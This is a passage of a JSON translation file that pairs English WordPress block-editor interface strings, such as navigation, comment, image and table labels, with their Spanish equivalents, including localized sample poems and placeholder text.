evenly.":["La imagen cubre el espacio de manera uniforme."],"Arrange blocks in a grid.":["Ordena los bloques en una cuadr\u00edcula."],"Select the size of the source images.":["Selecciona el tama\u00f1o de las im\u00e1genes originales."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Write summary\u2026":["Escribe un resumen\u2026"],"Open by default":["Abierto de forma predeterminada"],"Type \/ to add a hidden block":["Teclea \/ para a\u00f1adir un bloque oculto"],"Add an image or video with a text overlay.":["A\u00f1ade una imagen o v\u00eddeo con un texto superpuesto."],"Leave empty if decorative.":["D\u00e9jalo vac\u00edo si es decorativo."],"Reply to A WordPress Commenter":["Responde a un comentarista de WordPress"],"Commenter Avatar":["Avatar del comentarista"],"Choose or create a Navigation Menu":["Elige o crea un Men\u00fa de Navegaci\u00f3n"],"Grid":["Cuadr\u00edcula"],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Scale option for dimensions control\u0004Contain":["Contiene"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Resolution":["Resoluci\u00f3n"],"Attachment Pages":["P\u00e1ginas de adjuntos"],"Transform paragraph to heading.":["Transforma un p\u00e1rrafo en encabezado."],"Transform heading to paragraph.":["Transforma un encabezado en p\u00e1rrafo."],"Import widget area":["Importar \u00e1rea de widgets"],"Unable to import the following widgets: %s.":["No ha sido posible importar los siguientes widgets: %s."],"Widget area: %s":["\u00c1rea de widgets: %s"],"Select widget area":["Seleccionar \u00e1rea de widgets"],"Arrow option for Next\/Previous link\u0004Arrow":["Flecha"],"Arrow option for Next\/Previous link\u0004Chevron":["Chevron"],"Arrow option for Next\/Previous link\u0004None":["Ninguno"],"A decorative arrow for the next and previous link.":["Una flecha decorativa para el enlace de siguiente y anterior."],"Link author name to author page":["Vincular el nombre del autor a la p\u00e1gina del autor"],"Not available for aligned text.":["No est\u00e1 disponible para el texto alineado."],"Choose a page to show only its subpages.":["Elige una p\u00e1gina para mostrar solo sus subp\u00e1ginas."],"Page List: \"%s\" page has no children.":["Lista de p\u00e1ginas: La p\u00e1gina \"%s\" no tiene hijos."],"You have not yet created any menus. Displaying a list of your Pages":["Todav\u00eda no has creado ning\u00fan men\u00fa. Se muestra una lista de tus p\u00e1ginas"],"Untitled menu":["Men\u00fa sin t\u00edtulo"],"(no title %s)":["(sin t\u00edtulo %s)"],"Structure for Navigation Menu: %s":["Estructura del Men\u00fa de Navegaci\u00f3n: %s"],"Parent Page":["P\u00e1gina superior"],"Group blocks together. Select a layout:":["Agrupar bloques. Seleccione un layout:"],"Classic Editor":["Editor cl\u00e1sico"],"Remove caption":["Eliminar pie de foto"],"Add submenu link":["A\u00f1adir enlace al submen\u00fa"],"Post Comments Count block: post not found.":["Bloque de recuento de comentarios de las entradas: no se han encontrado entradas."],"To show a comment, input the comment ID.":["Para mostrar un comentario introduce el ID del comentario."],"block title\u0004Post Comment":["Comentario de la entrada"],"%s comment":["%s comentario","%s comentarios"],"Post Comments Link block: post not found.":["Bloque de enlace a los comentarios de la entrada: no se ha encontrado ninguna entrada."],"Author Name":["Nombre del autor"],"Link to author archive":["Enlace al archivo del autor"],"66 \/ 33":["66 \/ 33"],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Empieza a\u00f1adiendo bloques de encabezado para crear una tabla de contenidos. Aqu\u00ed se enlazar\u00e1n los encabezados con anclajes HTML."],"Only including headings from the current page (if the post is paginated).":["Solo incluye encabezados de la p\u00e1gina actual (si la entrada est\u00e1 paginada)."],"Only include current page":["Solo incluir la p\u00e1gina actual"],"Convert to static list":["Convertir a lista est\u00e1tica"],"Quote citation":["Cita"],"Display the search results title based on the queried object.":["Muestra el t\u00edtulo de los resultados de b\u00fasqueda basado en el objeto solicitado."],"Search Results Title":["T\u00edtulo de los resultados de b\u00fasqueda"],"Search results for: \u201csearch term\u201d":["Resultados de la b\u00fasqueda de: \"t\u00e9rmino de b\u00fasqueda\""],"Show search term in title":["Mostrar el t\u00e9rmino buscado en el t\u00edtulo"],"Archive type: Name":["Tipo de archivo: Nombre"],"Show archive type in title":["Mostrar el tipo de archivo en el t\u00edtulo"],"Taxonomies":["Taxonom\u00edas"],"Parents":["Principales"],"Suffix":["Sufijo"],"Prefix":["Prefijo"],"handle":["handle"],"Import Classic Menus":["Importar men\u00fas cl\u00e1sicos"],"The Queen of Hearts.":["La reina de corazones."],"The Mad Hatter.":["El sombrerero loco."],"The Cheshire Cat.":["El gato de Cheshire."],"The White Rabbit.":["El conejo blanco."],"Alice.":["Alicia."],"Gather blocks in a container.":["Unifica bloques en un contenedor."],"Embed a podcast player from Pocket Casts.":["Incrusta un reproductor de podcast desde Pocket Casts."],"Overlay opacity":["Opacidad de la superposici\u00f3n"],"Switch to editable mode":["Cambiar al modo editable"],"33 \/ 66":["33 \/ 66"],"Show label":["Mostrar etiqueta"],"Post Comments Form block: Comments are not enabled for this item.":["Bloque de formulario de comentarios de entradas: los comentarios no est\u00e1n habilitados para este elemento."],"Post Comments Form block: Comments are not enabled.":["Bloque de formulario de comentarios de entradas: Los comentarios no est\u00e1n habilitados."],"action that affects the current post\u0004Enable comments":["Activar comentarios"],"Links are disabled in the editor.":["Los enlaces est\u00e1n desactivados en el editor."],"Commenter avatars come from <a>Gravatar<\/a>.":["Los avatares de los comentaristas vienen de <a>Gravatar<\/a>"],"This Navigation Menu is empty.":["El men\u00fa de navegaci\u00f3n est\u00e1 vac\u00edo."],"Existing template parts":["Partes de plantilla existentes"],"Choose a %s":["Elige un(a) %s"],"Smallest size":["Tama\u00f1o m\u00e1s peque\u00f1o"],"Largest size":["Tama\u00f1o m\u00e1s grande"],"Choose a pattern for the query loop or start blank.":["Elige un patr\u00f3n para la consulta de contenidos o empieza en blanco."],"Choose a pattern":["Elige un patr\u00f3n"],"Add text or blocks that will display when a query returns no results.":["A\u00f1adir texto o bloques que se mostrar\u00e1n cuando la consulta no devuelva ning\u00fan resultado."],"Authors":["Autores"],"Post type":["Tipo de contenido"],"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Featured image: %s":["Imagen destacada: %s"],"Link to post":["Enlace a la entrada"],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Si hay alg\u00fan tipo de contenido personalizado registrado en tu sitio, el bloque de contenido de la entrada tambi\u00e9n podr\u00e1 mostrar los contenidos de esas entradas."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Puede tratarse de una simple ordenaci\u00f3n, como p\u00e1rrafos consecutivos en una entrada del blog, o de una composici\u00f3n m\u00e1s elaborada que incluya galer\u00edas de im\u00e1genes, videos, tablas, columnas y cualquier otro tipo de bloque."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["Para empezar a moderar, editar y borrar comentarios, por favor, visita la pantalla de comentarios en el escritorio."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Bloque de formulario de comentarios de las entradas: los comentarios no est\u00e1n activados para este tipo de contenido (%s)."],"This is the Content block, it will display all the blocks in any single post or page.":["Este es el bloque de contenido de la entrada, que mostrar\u00e1 todos los bloques en cualquier entrada o p\u00e1gina individual."],"A WordPress Commenter":["Un comentarista de WordPress"],"says":["dice"],"Hi, this is a comment.":["Hola, esto es un comentario."],"January 1, 2000 at 00:00 am":["1 de enero de 2000 a las 12:00 am"],"Show arrow":["Mostrar flecha"],"Show icon button":["Mostrar el icono del bot\u00f3n"],"Author Biography":["Biograf\u00eda del autor"],"Convert to Link":["Convertir en enlace"],"Failed to create Navigation Menu.":["Ha fallado la creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Classic menu importing.":["Importaci\u00f3n del men\u00fa cl\u00e1sico."],"Classic menu imported successfully.":["Men\u00fa cl\u00e1sico importado correctamente."],"Classic menu import failed.":["Ha fallado la importaci\u00f3n del men\u00fa cl\u00e1sico."],"Configure the visual appearance of the button that toggles the overlay menu.":["Configura la apariencia visual del bot\u00f3n que conmuta el men\u00fa superpuesto."],"Navigation Menu successfully deleted.":["Men\u00fa de Navegaci\u00f3n eliminado con \u00e9xito."],"Home link text":["Texto del enlace a la p\u00e1gina de inicio"],"Add home link":["A\u00f1adir un enlace a la p\u00e1gina de inicio"],"block example\u0004Home Link":["Enlace a la p\u00e1gina de inicio"],"Create from '%s'":["Crear desde \u00ab%s\u00bb"],"Navigation block setup options ready.":["Listas las opciones de configuraci\u00f3n del bloque de navegaci\u00f3n."],"Unable to fetch classic menu \"%s\" from API.":["No se ha podido recuperar de la API el men\u00fa cl\u00e1sico \u00ab%s\u00bb."],"Unable to create Navigation Menu \"%s\".":["No se ha podido crear el men\u00fa de navegaci\u00f3n \u00ab%s\u00bb."],"Creating Navigation Menu.":["Creaci\u00f3n del men\u00fa de navegaci\u00f3n."],"Navigation Menu successfully created.":["Men\u00fa de navegaci\u00f3n creado correctamente."],"Show comments count":["Mostrar el recuento de comentarios"],"\u201cPost Title\u201d":["\u00abT\u00edtulo de la entrada\u00bb"],"Arrange blocks horizontally.":["Ordena los bloques horizontalmente."],"Stack":["Pila"],"Arrange blocks vertically.":["Ordena los bloques verticalmente."],"Response to %s":["Respuesta a %s"],"Responses to %s":["Respuestas a %s"],"Loading navigation block setup options\u2026":["Cargando las opciones de configuraci\u00f3n del bloque de navegaci\u00f3n\u2026"],"block title\u0004Comment Date":["Fecha del comentario"],"A decorative arrow appended to the next and previous comments link.":["Una flecha decorativa a\u00f1adida al enlace de comentario siguiente y anterior."],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Ninguna"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Chevr\u00f3n"],"Newer comments page link":["Enlace a la p\u00e1gina de comentarios siguientes"],"Older comments page link":["Enlace a la p\u00e1gina de comentarios anteriores"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Bloque de paginaci\u00f3n de comentarios: La paginaci\u00f3n de los comentarios est\u00e1 desactivada en los ajustes de comentarios"],"Show post title":["Mostrar el t\u00edtulo de la entrada"],"block title\u0004Comment Author":["Autor del comentario"],"block title\u0004Comment Content":["Contenido del comentario"],"Link to authors URL":["Enlace a la URL del autor"],"Link to comment":["Enlace a los comentarios"],"Default Avatar":["Avatar por defecto"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Selecciona el usuario del avatar a mostrar, si est\u00e1 en blanco se usar\u00e1 el del autor de la entrada\/p\u00e1gina."],"Link to user profile":["Enlace al perfil del usuario"],"Week":["Semana"],"Group by":["Agrupar por"],"Date format":["Formato de fecha"],"single horizontal line\u0004Row":["Fila"],"%s Avatar":["Avatar de %s"],"Newer Comments":["Comentarios siguientes"],"Older Comments":["Comentarios anteriores"],"Response":["Respuesta"],"Responses":["Respuestas"],"Page List: Cannot retrieve Pages.":["Lista de p\u00e1ginas: No se pueden recuperar las p\u00e1ginas."],"Icon background":["Fondo del \u00edcono"],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Los \u00edconos del sitio son los que ves en las pesta\u00f1as del navegador, en las barras de favoritos y dentro de las aplicaciones m\u00f3viles de WordPress. Para usar un \u00edcono personalizado diferente del logotipo de tu sitio, usa los <a>ajustes del \u00edcono del sitio<\/a>."],"Icon":["\u00cdcono"],"Use as Site Icon":["Usar como icono del sitio"],"You do not have permission to edit this Menu. Any changes made will not be saved.":["No tienes permisos para editar este men\u00fa. No se guardar\u00e1 ning\u00fan cambio realizado."],"You do not have permission to create Navigation Menus.":["No tienes permisos para crear men\u00fas de navegaci\u00f3n."],"Create page: <mark>%s<\/mark>":["Crear la p\u00e1gina: <mark>%s<\/mark>"],"Loading\u2026":["Cargando\u2026"],"Area":["\u00c1rea"],"Default based on area (%s)":["Por defecto, en base al \u00e1rea (%s)"],"Term Description":["Descripci\u00f3n del t\u00e9rmino"],"Preload value\u0004None":["Nada"],"Choose an existing %s or create a new one.":["Elige un \u00e1rea de %s existente o crea una nueva."],"Untitled Template Part":["Parte de plantilla sin t\u00edtulo"],"Number of tags":["N\u00famero de etiquetas"],"Template Part \"%s\" inserted.":["Parte de plantilla \u00ab%s\u00bb insertada."],"Make title link to home":["Hacer que el t\u00edtulo enlace a la p\u00e1gina de inicio"],"Post Title":["T\u00edtulo de la entrada"],"Arrow":["Flecha"],"A decorative arrow appended to the next and previous page link.":["Una flecha decorativa a\u00f1adida al enlace de p\u00e1gina siguiente y anterior."],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Ninguna"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Flecha"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Chevr\u00f3n"],"Next post":["Entrada siguiente"],"Displays the post link that follows the current post.":["Muestra el enlace de la entrada que sigue a la entrada actual."],"Previous post":["Entrada anterior"],"Displays the post link that precedes the current post.":["Muestra el enlace de la entrada que precede a la entrada actual."],"Display the title as a link":["Muestra el t\u00edtulo como un enlace"],"If you have entered a custom label, it will be prepended before the title.":["Si has introducido una etiqueta personalizada, se a\u00f1adir\u00e1 antes del t\u00edtulo."],"Enter character(s) used to separate terms.":["Introduce los caracteres usados para separar los t\u00e9rminos."],"Next: ":["Siguiente: "],"Previous: ":["Anterior: "],"Include the label as part of the link":["Incluir la etiqueta como parte del enlace"],"Post Date":["Fecha de la entrada"],"Scale option for Image dimension control\u0004Cover":["Cubrir"],"Scale option for Image dimension control\u0004Contain":["Contener"],"Scale option for Image dimension control\u0004Fill":["Rellenar"],"Image is scaled and cropped to fill the entire space without being distorted.":["La imagen se escala y se recorta para rellenar todo el espacio sin que se distorsione."],"Image is scaled to fill the space without clipping nor distorting.":["La imagen se escala para rellenar el espacio sin recortar ni distorsionar."],"Image will be stretched and distorted to completely fill the space.":["La imagen se estirar\u00e1 y distorsionar\u00e1 para rellenar el espacio por completo."],"Image scaling options\u0004Scale":["Escala"],"Post Author":["Autor de la entrada"],"No comments":["Ning\u00fan comentario."],"Show avatar":["Mostrar el avatar"],"Avatar size":["Tama\u00f1o del avatar"],"Show bio":["Mostrar la biograf\u00eda"],"Write byline\u2026":["Escribir el nombre del autor..."],"Post author byline text":["Texto del pie de autor de la entrada"],"Add link":["A\u00f1adir un enlace"],"Add submenu":["A\u00f1adir submen\u00fa"],"Navigation link text":["Texto del enlace de navegaci\u00f3n"],"Select post":["Seleccionar una entrada"],"Select page":["Seleccionar una p\u00e1gina"],"Select category":["Seleccionar una categor\u00eda"],"Select tag":["Seleccionar una etiqueta"],"navigation link preview example\u0004Example Link":["Enlace de ejemplo"],"Off":["Desactivado"],"Contact":["Contacto"],"Menu name":["Nombre del men\u00fa"],"Delete menu":["Borrar el men\u00fa"],"Start empty":["Iniciar vac\u00edo"],"Switch to '%s'":["Cambiar a \u00ab%s\u00bb"],"Display":["Visualizaci\u00f3n"],"Overlay Menu":["Superposici\u00f3n del men\u00fa"],"Configure overlay menu":["Configurar la superposici\u00f3n del men\u00fa"],"Collapses the navigation options in a menu icon opening an overlay.":["Cierra las opciones de navegaci\u00f3n en un icono de men\u00fa abriendo una superposici\u00f3n."],"Always":["Siempre"],"Submenus":["Submen\u00fas"],"Open on click":["Abrir al hacer clic"],"Manage menus":["Gestionar los men\u00fas"],"Show icon":["Mostrar los iconos"],"Submenu & overlay text":["Texto del submen\u00fa y la superposici\u00f3n"],"Submenu & overlay background":["Fondo del submen\u00fa y la superposici\u00f3n"],"Create new Menu":["Crear nuevo Men\u00fa"],"All gallery images updated to open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que se abran en una nueva pesta\u00f1a"],"All gallery images updated to not open in new tab":["Todas las im\u00e1genes de la galer\u00eda actualizadas para que no se abran en una nueva pesta\u00f1a"],"All gallery image sizes updated to: %s":["Todos los tama\u00f1os de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Small_Step"],"If uploading to a gallery all files need to be image formats":["Si se sube a una galer\u00eda, todos los archivos deben tener formatos de imagen"],"All gallery image links updated to: %s":["Todos los enlaces de las im\u00e1genes de la galer\u00eda actualizados a: %s"],"Media item link option\u0004None":["Ninguno"],"bookmark":[" marcador"],"Embed Pinterest pins, boards, and profiles.":["Incrusta pines, tableros y perfiles de Pinterest."],"Embed Wolfram notebook content.":["Incrustar contenido de libro de apuntes de Wolfram."],"No published posts found.":["No se han encontrado entradas publicadas."],"noun; Audio block parameter\u0004Preload":["Precargar"],"Remove %s":["Eliminar %s"],"Template part has been deleted or is unavailable: %s":["La parte de la plantilla ha sido borrada o no est\u00e1 disponible: %s"],"Open menu":["Abrir el men\u00fa"],"Close menu":["Cerrar el men\u00fa"],"Sticky posts":["Entradas fijas"],"Filters":["Filtros"],"Keyword":["Palabra clave"],"Title & Date":["T\u00edtulo y fecha"],"Title & Excerpt":["T\u00edtulo y extracto"],"Title, Date, & Excerpt":["T\u00edtulo, fecha y extracto"],"Image, Date, & Title":["Imagen, fecha y t\u00edtulo"],"Provided type is not supported.":["El tipo proporcionado no es compatible."],"Archive title":["T\u00edtulo del archivo"],"Archive Title":["T\u00edtulo del archivo"],"Display the archive title based on the queried object.":["Muestra el t\u00edtulo del archivo en funci\u00f3n del objeto consultado."],"Next page link":["Enlace a la p\u00e1gina siguiente"],"Next Page":["P\u00e1gina siguiente"],"Previous page link":["Enlace a la p\u00e1gina anterior"],"Previous Page":["P\u00e1gina anterior"],"An example title":["Un t\u00edtulo de ejemplo"],"Make title a link":["Hacer del t\u00edtulo un enlace"],"Change Date":["Cambiar la fecha"],"Add \"read more\" link text":["A\u00f1adir el texto del enlace \u00abLeer m\u00e1s\u00bb"],"Show link on new line":["Mostrar el enlace en una nueva l\u00ednea"],"Term items not found.":["No se han encontrado elementos de t\u00e9rminos."],"Exclude":["Excluir"],"Only":["Solo"],"Add caption":["A\u00f1adir una leyenda"],"Add quote":["A\u00f1adir una cita"],"Add citation":["A\u00f1adir una menci\u00f3n"],"Autoplay may cause usability issues for some users.":["La reproducci\u00f3n autom\u00e1tica puede causar problemas de usabilidad para algunos usuarios."],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"PDF settings":["Ajustes de PDF"],"Show inline embed":["Mostrar la incrustaci\u00f3n integrada"],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Nota: La mayor\u00eda de los navegadores de tel\u00e9fonos y tabletas no mostrar\u00e1n los PDF incrustados."],"Copied URL to clipboard.":["URL copiada al portapapeles."],"Embed of the selected PDF file.":["Incrustaci\u00f3n del archivo PDF seleccionado."],"PDF embed":["PDF incrustado"],"Embed of %s.":["Incrustado de %s."],"Media width":["Ancho de medios"],"Display login as form":["Mostrar el acceso como un formulario"],"Redirect to current URL":["Redirigir a URL actual"],"HTML element":["Elemento HTML"],"Default (<div>)":["Por defecto (<div>)"],"Image width":["Ancho de la imagen"],"Link image to home":["Enlazar la imagen a la p\u00e1gina de inicio"],"Site tagline text":["Texto de la descripci\u00f3n corta del sitio"],"Write site tagline\u2026":["Escribe la descripci\u00f3n corta del sitio..."],"Site Tagline placeholder":["Marcador de posici\u00f3n de la descripci\u00f3n corta del sitio"],"Site title text":["Texto del t\u00edtulo del sitio"],"Write site title\u2026":["Escribe el t\u00edtulo del sitio..."],"Site Title placeholder":["Marcador de posici\u00f3n del t\u00edtulo del sitio"],"Offset":["Desplazamiento"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Limita las p\u00e1ginas que quieres mostrar, incluso si la consulta tiene m\u00e1s resultados. Para mostrar todas las p\u00e1ginas, usa 0 (cero)."],"Max pages to show":["M\u00e1ximo de p\u00e1ginas a mostrar"],"Choose":["Elegir"],"Select %s":["Seleccionar %s"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Start blank":["Empezar en blanco"],"Templates":["Plantillas"],"This content is password protected.":["Este contenido est\u00e1 protegido por contrase\u00f1a."],"Huge":["Enorme"],"Normal":["Normal"],"Icon color":["Color del icono"],"Wood thrush singing in Central Park, NYC.":["Zorzal cantando en Central Park, NYC."],"Shortcode text":["Texto del shortcode"],"Header cell text":["Texto de la celda de la cabecera"],"Body cell text":["Texto de la celda del cuerpo"],"Footer cell text":["Texto de la celda del pie de p\u00e1gina"],"Table caption text":["Texto de la leyenda de la tabla"],"Column %d text":["Texto de la columna %d"],"Verse text":["Texto del verso"],"Write verse\u2026":["Escribir el verso..."],"Video caption text":["Texto de la leyenda del v\u00eddeo"],"Download button text":["Texto del bot\u00f3n de descarga"],"Unordered":["Sin ordenar"],"Ordered":["Ordenada"],"List text":["Texto de la lista"],"Preformatted text":["Texto preformado"],"Pullquote text":["Texto de la cita"],"Pullquote citation text":["Texto de la cita"],"Block cannot be rendered inside itself.":["El bloque no se puede procesar dentro de s\u00ed mismo."],"Add text over image":["A\u00f1adir texto encima de la imagen"],"Image caption text":["Texto de la leyenda de la imagen"],"Gallery caption text":["Texto de la leyenda de la galer\u00eda"],"Audio caption text":["Texto de la leyenda del audio"],"More":["M\u00e1s"],"Add tracks":["A\u00f1adir pistas"],"Remove track":["Eliminar pista"],"Kind":["Tipo"],"Language tag (en, fr, etc.)":["Etiqueta del idioma (es, fr, etc.)"],"Source language":["Idioma de origen"],"Title of track":["T\u00edtulo de la pista"],"Label":["Etiqueta"],"Edit track":["Editar pista"],"Text tracks":["Pistas de texto"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Las pistas pueden ser subt\u00edtulos, leyendas, cap\u00edtulos o descripciones. Ayudan a hacer tu contenido m\u00e1s accesible a un mayor rango de usuarios."],"Open links in new tab":["Abrir los enlaces en una nueva pesta\u00f1a"],"Convert to blocks":["Convertir en bloques"],"Captions":["Leyendas"],"Subtitles":["Subt\u00edtulos"],"Use button with icon":["Usar el bot\u00f3n con icono"],"No button":["Sin bot\u00f3n"],"Button outside":["Bot\u00f3n exterior"],"Button inside":["Bot\u00f3n interior"],"Repeated background":["Fondo repetido"],"One column":["Una columna"],"100":["100"],"Add link to featured image":["A\u00f1adir un enlace a la imagen destacada"],"Find out more":["Saber m\u00e1s"],"\u201cRead more\u201d link text":["Texto del enlace \"Leer m\u00e1s\""],"by %s":["por %s"],"Comment":["Comentario"],"Display author name":["Mostrar el nombre del autor"],"Change content position":["Cambiar la posici\u00f3n del contenido"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"survey":["encuesta"],"social":["social"],"50 \/ 50":["50 \/ 50"],"This column count exceeds the recommended amount and may cause visual breakage.":["Este n\u00famero de columnas supera la cantidad recomendada y puede causar una ruptura visual."],"Crop":["Recortar"],"Image uploaded.":["Imagen subida."],"Browser default":["Navegador por defecto"],"Design":["Dise\u00f1o"],"Mobile":["M\u00f3vil"],"Block variations":["Variaciones del bloque"],"page":["p\u00e1gina","p\u00e1ginas"],"Template Part":["Parte de plantilla","Partes de plantilla"],"Add media":["A\u00f1adir medios"],"%1$s (%2$s)":["%1$s (%2$s)"],"Button only":["Solo bot\u00f3n"],"Social Icon":["Icono social"],"Select poster image":["Seleccionar la imagen del p\u00f3ster"],"Poster image":["Imagen del p\u00f3ster"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Al andar se hace camino\ny al volver la vista atr\u00e1s\nse ve la senda que nunca\nse ha de volver a pisar.\nCaminante no hay camino\nsino estelas en la mar..."],"Footer label":["Etiqueta del pie de p\u00e1gina"],"Header label":["Etiqueta de la cabecera"],"Matt Mullenweg":["Matt Mullenweg"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["MONTA\u00d1A . EXTERIOR - NOCHE\nLa luz incierta que precede al amanecer dibuja con dificultad los riscos y matojos del monte. \nSube niebla del valle. "],"Image alignment":["Alineaci\u00f3n de la imagen"],"Display featured image":["Mostrar la imagen destacada"],"Full post":["Entrada completa"],"Media file":["Archivo de medios"],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ Un \"bloque\" es el t\u00e9rmino abstracto utilizado\n\/\/ para describir las unidades de marcado que,\n\/\/ cuando se componen juntas, forman el\n\/\/ contenido o dise\u00f1o de una p\u00e1gina.\nregisterBlockType( nombre, ajustes );"],"podcast":["podcast"],"Link to":["Enlazar a"],"Level %1$s. %2$s":["Nivel %1$s. %2$s"],"Level %s. Empty.":["Nivel %s. Vac\u00edo."],"(Note: many devices and browsers do not display this text.)":["(Nota: muchos dispositivos y navegadores no muestran este texto.)"],"Describe the role of this image on the page.":["Describe el papel de esta imagen en la p\u00e1gina."],"Title attribute":["Atributo del t\u00edtulo"],"Embed a TikTok video.":["Incrusta un v\u00eddeo de TikTok."],"Open Media Library":["Abrir la biblioteca de medios"],"Image size":["Tama\u00f1o de la imagen"],"Small":["Peque\u00f1o"],"Post content":["Contenido de la entrada"],"Sorting and filtering":["Ordenaci\u00f3n y Filtrado"],"menu":["men\u00fa"],"Play inline":["Reproducci\u00f3n integrada"],"There is no poster image currently selected.":["No hay ninguna imagen de p\u00f3ster seleccionada en este momento"],"The current poster image url is %s.":["La URL de la imagen actual de p\u00f3ster es %s"],"Percentage Width":["Porcentaje de ancho"],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Un d\u00eda llegar\u00e1s; el amor no espera. Y me dir\u00e1s: Amada, ya lleg\u00f3 la primavera. Un d\u00eda me amar\u00e1s. Estar\u00e1s de mi pecho tan cercano, que no sabr\u00e9 si el fuego que me abrasa es de tu coraz\u00f3n o del verano. \"Alg\u00fan d\u00eda\" de Dora Castellanos."],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["\u00a1Y estoy sereno! En medio del oscuro \u00abalg\u00fan d\u00eda\u00bb, de la sed, de la fiebre, de los mortuorios ramos -\u00a1el d\u00eda del adi\u00f3s a todo cuanto amamos!- yo evocar\u00e9 esta hora y me dir\u00e9 a m\u00ed mismo, sonriendo virilmente: -\u00abPoeta, \u00bfen qu\u00e9 quedamos?\u00bb. \"Canci\u00f3n de la hora feliz\" de Porfirio Barba Jacob."],"Three columns; wide center column":["Tres columnas; columna ancha centrada"],"Three columns; equal split":["Tres columnas; igual separaci\u00f3n"],"Two columns; two-thirds, one-third split":["Dos columnas; separaci\u00f3n de dos tercios, un tercio "],"Two columns; one-third, two-thirds split":["Dos columnas; separaci\u00f3n de un tercio, dos tercios"],"Welcome to the wonderful world of blocks\u2026":["Bienvenido al maravilloso mundo de los bloques\u2026"],"Two columns; equal split":["Dos columnas; igual separaci\u00f3n"],"Call to action":["Llamada a la acci\u00f3n"],"In quoting others, we cite ourselves.":["Al citar a otros, nos citamos a nosotros mismos."],"Start value":["Valor Inicial"],"One of the hardest things to do in technology is disrupt yourself.":["Una de las cosas m\u00e1s dif\u00edciles de hacer en tecnolog\u00eda es, interrumpirte a ti mismo."],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"February 21, 2019":["21 de febrero del 2019"],"May 7, 2019":["7 de mayo del 2019"],"Release Date":["Fecha de lanzamiento"],"Jazz Musician":["M\u00fasico de jazz"],"Footer section":["Secci\u00f3n del pie de p\u00e1gina"],"Header section":["Secci\u00f3n de la cabecera"],"Create Table":["Crear una tabla"],"Insert a table for sharing data.":["Insertar una tabla para compartir datos."],"Change column alignment":["Cambiar la alineaci\u00f3n de columna"],"Mont Blanc appears\u2014still, snowy, and serene.":["El Mont Blanc aparece\u2014quieto, nevado y sereno."],"Attachment page":["P\u00e1gina de adjuntos"],"December 6, 2018":["6 de diciembre de 2018"],"Align column right":["Alinear la columna a la derecha"],"Align column center":["Alinear la columna al centro"],"Align column left":["Alinear la columna a la izquierda"],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"The wren<br>Earns his living<br>Noiselessly.":["El reyezuelo<br>Se gana la vida<br>Sin hacer ruido."],"Describe the purpose of the image.":["Describe el prop\u00f3sito de la imagen"],"Code is Poetry":["El c\u00f3digo es poes\u00eda"],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["En un lugar de la Mancha, de cuyo nombre no quiero acordarme, no ha mucho tiempo que viv\u00eda un hidalgo de los de lanza en astillero, adarga antigua, roc\u00edn flaco y galgo corredor."],"Six.":["Seis."],"Five.":["Cinco."],"Four.":["Cuatro."],"Three.":["Tres."],"Two.":["Dos."],"One.":["Uno."],"Group":["Grupo"],"Learn more about embeds":["Aprende m\u00e1s sobre los incrustados"],"Paste a link to the content you want to display on your site.":["Pega un enlace al contenido que quieras mostrar en tu sitio."],"Button text":["Texto del Bot\u00f3n"],"Add 